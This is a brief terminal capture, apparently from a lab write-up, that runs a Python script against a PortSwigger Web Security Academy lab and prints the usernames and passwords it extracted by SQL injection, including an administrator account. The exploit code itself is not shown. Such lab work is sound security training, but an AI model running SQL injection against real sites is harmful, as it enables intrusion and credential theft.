 (kali㉿kali)-[~/Python]
$ python3 Lab5Swigger.py https://0ac700b30418e5bd802fea2b00430036.web-security-academy.net
[+] SQL Injection successful, the credentials are:
carlos
n0a85zwdwnyky1tav7xe
wiener
ixpe3axyb89zngto4dxl
administrator
wkic124ffgotdlobbi20